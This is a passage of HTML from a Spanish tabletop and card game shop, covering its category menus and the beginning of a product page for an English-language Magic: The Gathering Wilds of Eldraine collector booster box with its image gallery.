<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/magic/">Magic</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li> &#47; <li>CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-49504" class="product type-product post-49504 status-publish first outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" class="wp-post-image" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOOSTER-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOOSTER-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-BUNDLE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-VIRTUE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOX-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-SET-BOOSTER-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-PRESENT-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-CAJA-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE.jpg 800w, 